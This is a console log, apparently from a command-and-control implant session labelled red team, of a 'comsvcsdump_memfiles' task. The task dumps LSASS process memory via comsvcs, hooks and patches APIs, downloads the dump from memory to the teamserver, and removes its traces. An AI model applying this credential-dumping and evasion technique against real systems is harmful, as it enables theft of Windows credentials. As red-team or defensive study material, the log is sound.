 23/07/2024 11:41:23 [sh4n4c1] Demon » comsvcsdump_memfiles
[*] [26E8DCA5] Tasked the demon dump lsass via comsvcs and send dump to TS via memfiles
[+] Send Task to Agent [31 bytes]
[+] Received Output [37 bytes]:
[+] Successful get all PIC shellcode
[+] Received Output [27 bytes]:
[+] Successfully patch pic
[+] Received Output [15 bytes]:
[+] Hook Done!
[+] Received Output [37 bytes]:
[+] Start Download redteam\hello.dmp
[*] Started download of file: redteam\hello.dmp [55879967]
[+] Finished download of file: redteam\hello.dmp
[+] Received Output [45 bytes]:
[+] redteam\hello.dmp Download Successfully!
[+] Received Output [108 bytes]:
[+] Downloaded and cleaned up 1 files from memory!
[+] 0 files remaining in memory as tracked by MemFiles!
[+] Received Output [47 bytes]:
[+] Unhooking API's and freeing trampolines...
[+] Received Output [29 bytes]:
[+] Freeing PIC functions...
[+] Received Output [31 bytes]:
[+] Freeing FileInfo struct...
[+] Received Output [42 bytes]:
[+] MemFiles cleaned from Beacon process!
[+] Received Output [93 bytes]:
[+] DumpPath: C:\Temp\redteam\hello.dmp
[*] Start Enum Process
[+] Target PID: 668
[+] Done!